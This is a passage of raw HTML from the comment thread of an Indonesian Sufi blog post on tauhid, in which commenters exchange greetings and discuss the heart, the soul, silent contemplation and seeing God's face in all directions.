<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1877214389507932313-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1877214389507932313'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Bandi.. :21: eidtan video Ijab Kabulnya :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365942993580#c1877214389507932313' title='comment permalink'>
14 April, 2013 19:36
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1877214389507932313' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5238480557901752865'>
<a name='c5238480557901752865'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5238480557901752865-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5238480557901752865'>
<p>
Aamiiin Allahumma aamiiiiiin, Mas Antox... http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365943047979#c5238480557901752865' title='comment permalink'>
14 April, 2013 19:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5238480557901752865' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9134199131509308788'>
<a name='c9134199131509308788'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9134199131509308788-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9134199131509308788'>
<p>
Praktik detailnya, coba baca balasan komen untuk Bang Mohamad Hambami, Mas :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365943102202#c9134199131509308788' title='comment permalink'>
14 April, 2013 19:38
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9134199131509308788' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5679850168447707901'>
<a name='c5679850168447707901'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5679850168447707901-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5679850168447707901'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Zuhri.. wkwkwk bikin emot kopi semuanya pake SHIFT, Mas. :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365943170708#c5679850168447707901' title='comment permalink'>
14 April, 2013 19:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5679850168447707901' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3675417180115280317'>
<a name='c3675417180115280317'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3675417180115280317-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3675417180115280317'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, jangan terlalu betah di wilayah ilmu, Bang.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365943457653#c3675417180115280317' title='comment permalink'>
14 April, 2013 19:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3675417180115280317' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6287364471645730047'>
<a name='c6287364471645730047'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6287364471645730047-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6287364471645730047'>
<p>
berarti Mas udah tau soal kitab ini kan?! 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365943502821#c6287364471645730047' title='comment permalink'>
14 April, 2013 19:45
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6287364471645730047' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c543277061783417224'>
<a name='c543277061783417224'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-543277061783417224-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-543277061783417224'>
<p>
Alhamdulillah...Allah sajalah tujuan segala puji..<br /><br />Assalamualaikum sobat sarang, Ila tuan guru kiromil Al-fatihah, syukron katsiron untuk Kang Adam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365947922457#c543277061783417224' title='comment permalink'>
14 April, 2013 20:58
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/543277061783417224' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3652213188222280681'>
<a name='c3652213188222280681'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3652213188222280681-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3652213188222280681'>
<p>
Alaikum salam &#8230; kang azmi<br />bknkah setiap detik kita memandang wajah Allah ? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365951016309#c3652213188222280681' title='comment permalink'>
14 April, 2013 21:50
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3652213188222280681' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4339317452832243538'>
<a name='c4339317452832243538'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4339317452832243538-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4339317452832243538'>
<p>
Salam Tak Apa Bang saya faham dan mengerti itukan sudah kudrat dan iradat allah 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365951698519#c4339317452832243538' title='comment permalink'>
14 April, 2013 22:01
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4339317452832243538' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6824972945958298486'>
<a name='c6824972945958298486'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6824972945958298486-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6824972945958298486'>
<p>
asalammualaikum  wa rahmatullahi wa barakatuh  semua sobat sarang muxlimo isi daftar hadir sebelum ketinggalan jauh,semakin seeeplah kajiannya,,,,, *silakan baca jawaban komen saya untuk Bang Hambami moe-huntu<br /><br />jawabannya dimana kang Mux? boleh tau kan...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365956392001#c6824972945958298486' title='comment permalink'>
14 April, 2013 23:19
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6824972945958298486' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2496836223229783072'>
<a name='c2496836223229783072'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2496836223229783072'>
<p>
asalamualaikum bang mux mas ari dan semua saudara sarang kawa .bang saya ada per tanya nich  orang selalu bilang jantung hati sya ingin tahu apakah hakikat jantung kita  dan juga hati menurut tauhid . dan orang bilang dalam diri ada diri dan didalam nya lagi ada diri  apakah hubunngannya dengan jantung dan hati .. diantara yang dua ini jantung dan hati mana tubuh dan mana nyawa , dan saya mintak bantuan juga sama mas ari  salam .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365961713499#c2496836223229783072' title='comment permalink'>
15 April, 2013 00:48
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2496836223229783072' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2075703196123226581'>
<a name='c2075703196123226581'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2075703196123226581'>
<p>
ralat dikit slh ketik kata  tubuh dan nyawa .mana yamg dikatakan hakikat diri dan sebenar diri .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365962486645#c2075703196123226581' title='comment permalink'>
15 April, 2013 01:01
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2075703196123226581' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1480067235975905195'>
<a name='c1480067235975905195'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1480067235975905195-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1480067235975905195'>
<p>
begini kang devi.. <br />saya ksh gambaran aja ya... <br /><br />Tubuh hati nyawa dan rahasia &lt;&lt;&lt;&lt; ke 44 nya ini adalah bentuk non fisik.. <br /><br />tubuh disitu bknlah dlm arti jasad.. <br />trs yg namanya jantung itu.. setau saya.. ini setau saya ya.. adalh bentuk fisik &#8230; kenalilah fungsi jantung bg jasad kita.. <br />insya Allah pertanyaan kang devi jwbnnya dpt ditemukan dari uraian ini..<br /><br />mhon mf kalau kurg pas.. hanya itu yg bs saya smpaikan... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365967618604#c1480067235975905195' title='comment permalink'>
15 April, 2013 02:26
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1480067235975905195' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2513528269520689715'>
<a name='c2513528269520689715'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15294468546616642865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2513528269520689715-15294468546616642865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15294468546616642865' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2513528269520689715'>
<p>
Makasih Bang Mux..<br />Memang bnr bang, sering muncul pertanyaan baru di benak saya setiap kali melakukan pendalaman materi. Semacam random gitu bang. Jgn marahin saya bang :15:<br /><br />Benar Brad Arie, setiap detik<br />Saya hanya mau tau bagaimana cara kita bermusyahadah setiap harinya, apakah harus di ingat setiap saya memandang kanan kiri, atau cukup di sadari aja :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365976239826#c2513528269520689715' title='comment permalink'>
15 April, 2013 04:50
</a>
<span class='item-control blog-admin pid-394467234'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2513528269520689715' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7834457009312729005'>
<a name='c7834457009312729005'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7834457009312729005-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7834457009312729005'>
<p>
Dan kepunyaan Allah lah timur dan barat , maka<br />kemanapun kamu menghadap maka di situ lah<br />wajah Allah (QS.al -baqarah : 115 )<br /><br />maksud dari ayat ini adalah kemanapun kita memandang yg kita lihat adalah wajah Allah &#8230; kenapa?  karena kita ini didlm liputannya &#8230; didlm maha ruang &#8230; jd kalau kita tau kita ini dlm liputannya ckup kita sadari saja &#8230; oleh karena itu yg hrs selalu dijaga adlh kesadaran yaitu Sadar Esa... <br />jika kesadaran ini sdh terjaga &#8230; otomatis kita sadar apa yg kita pandang &#8230; <br /><br />maaf kang azmi &#8230; ngomg2 kang azmi sdh menjalankan praktik DIAM atau blm? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365982057007#c7834457009312729005' title='comment permalink'>
15 April, 2013 06:27
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7834457009312729005' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4502022641735335931'>
<a name='c4502022641735335931'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15294468546616642865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4502022641735335931-15294468546616642865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15294468546616642865' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4502022641735335931'>
<p>
Selalu Kang, ane praktik kan..<br />Bahkan selama ane belajar Tauhid ini, ane punya bbrp pengalaman rasa yg agak susah di jelaskan. Ane sering mau nangis sendiri tanpa sebab, ane juga suka marah klo liat ada sesuatu yg ga adil, klo liat berita kriminal di tv suka ga tahan kang.. Tapi ane ga bisa ngapa2in kang klo &#39;rasa&#39; itu muncul.<br />Ane juga ga tau apa itu bisa di sebut tajalli. Ane ga mau terlalu PD kang Arie.<br />Mohon pencerahannya :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365984341538#c4502022641735335931' title='comment permalink'>
15 April, 2013 07:05
</a>
<span class='item-control blog-admin pid-394467234'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4502022641735335931' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2770837598471857411'>
<a name='c2770837598471857411'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14452308518474605374" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2770837598471857411-14452308518474605374"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" alt="" title="Muhammad Zuhri">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14452308518474605374' rel='nofollow'>Muhammad Zuhri</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2770837598471857411'>
<p>
Assalamu&#39;alaikum kang Mux,<br />:] Kang, sampaikan Salam saya untuk Abah, saya ucapkan terima kasih pada Allah dan untuk beliau atas apa yang saya alami malam ini, http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif [saya tidak bisa share disini karena menyangkut aib saya], sampaikan ke Abah saya sedang berusaha untuk mengatasinya walaupun sangat berat godaan itu,  dan terima kasih telah [membantu] saya atas ijin Allah SWT.<br />Untuk sobat semua yg berada disini, yakinlah bahwa sobat smua sedang berada di jalan yang benar, Insya Allah..<br />Tujuan akhir=Allah dan bukan untuk menikmati sensasi DIAM, karena DIAM hanya salah satu&#39;jalan&#39; saja. jangan terjebak dalam DIAM itu sendiri.<br />Tujuan akhir=Allah dan tidak cukup dengan memahami saja. karena PAHAM adalah salah satu &#39;jalan awal&#39;  saja. jangan terlalu lama dalam memahaminya. klo sudah tahu jalan ini benar, jagn cuma bengong di jalan ini dan selalu berpikir &#39;oh iya.. ya...&quot; segera langkahkan kaki menuju ke Tujuan Akhir.<br />Tujuan Akhir=Allah dan tidak cukup dengan dalil-dalil saja. karena dalil2 hanya pijakan.Jika jalan sudah ditemukan, dan pijakan [jalan] itu sudah kokoh [dicor dengan beton] jgn hanya mengagumi konstruksinya saja, waktu anda akan habis jika terlalu lama mengagumi dan mengulangi lagi mengulas konstruksi jalan ini yang sebenarnya bukan anda yg membuat. segera lanjutkan ke Tujuan. &lt;==[sok tahu bener nih yg nulis, baru seminggu gabung udah berani koar-koar!! :11: ]<br />Maaf jika salah :D ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365986880686#c2770837598471857411' title='comment permalink'>
15 April, 2013 07:48
</a>
<span class='item-control blog-admin pid-1304610545'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2770837598471857411' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8411518427377051511'>
<a name='c8411518427377051511'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14452308518474605374" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8411518427377051511-14452308518474605374"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" alt="" title="Muhammad Zuhri">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14452308518474605374' rel='nofollow'>Muhammad Zuhri</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8411518427377051511'>
<p>
